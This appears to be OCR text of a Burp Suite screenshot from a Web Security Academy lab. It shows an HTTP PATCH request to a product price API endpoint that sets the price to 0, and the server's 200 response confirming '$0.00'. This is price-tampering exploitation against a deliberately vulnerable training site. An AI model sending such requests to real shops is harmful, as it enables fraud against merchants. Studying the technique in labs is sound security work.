 Pretty Raw Hex \n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0a4f00410498e4d282e1de5800ae00b2.web-security-academy.net
3 Cookie: session=YmMMOcf64jKkkEcREgho16bjyRucSRb8
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Accept-Language: zh-CN
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://0a4f00410498e4d282e1de5800ae00b2.web-security-academy.net/p
roduct?productId=1
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16 Content-Type: application/json
17 Content-Length: 15
18
19 {
20 "price":0
21 }
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}